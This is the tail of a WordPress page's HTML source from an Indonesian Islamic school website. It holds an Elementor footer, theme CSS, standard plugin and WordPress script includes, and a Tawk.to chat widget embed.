				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6975f4f606f7c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"29d016939a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9826,"title":"MPLSSMP4%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"f7ed1e6d28","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
